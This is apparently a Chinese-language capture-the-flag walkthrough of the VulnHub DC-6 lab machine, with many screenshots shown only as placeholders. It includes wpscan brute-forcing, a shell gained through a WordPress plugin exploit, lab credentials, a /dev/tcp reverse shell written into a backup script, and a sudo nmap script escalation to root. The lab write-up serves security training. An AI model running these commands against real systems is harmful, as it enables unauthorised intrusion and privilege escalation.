vulnhub >_ DC_6

Published on 09 Nov 2020

DC_6



修改host







wpscan

wpscan --url http://wordy -e ap,vt,cb,u

wordpress v5.1.1

theme twentyseventeen v2.1





user : admin sarah graham mark jens

制作字典,暴力登录

wpscan --url http://wordy -U users.txt -P /usr/share/wordlists/rockyou.txt

mark:helpdesk01



登录之前扫到的登录点http://wordy/wp-admin/

看了一圈没有常用的可利用的项。



查看一下插件



Activity Monitor



将漏洞文件的html文件部分复制出来并修正



在工作目录下拉起http服务



浏览器访问kalihttp服务下修改过的evil页面,点击submit request提交请求,此时监听得到shell



枚举之后发现新用户凭证

graham:GSo7isUM1D4





尝试ssh,直接发现新线索





这个脚本还可以直接修改。写个shell进去.注意使用单双引号的区别,单引号帮助跳过识别叹号

echo '#!/bin/bash' > /home/jens/backups.sh

echo "bash -i >& /dev/tcp/192.168.1.108/1337 0>&1" >> /home/jens/backups.sh

sudo -u jens /home/jens/backups.sh





执行nmap,nmap需要利用脚本,

cd ~

echo 'os.execute("/bin/bash")' > evil

sudo nmap --script=evil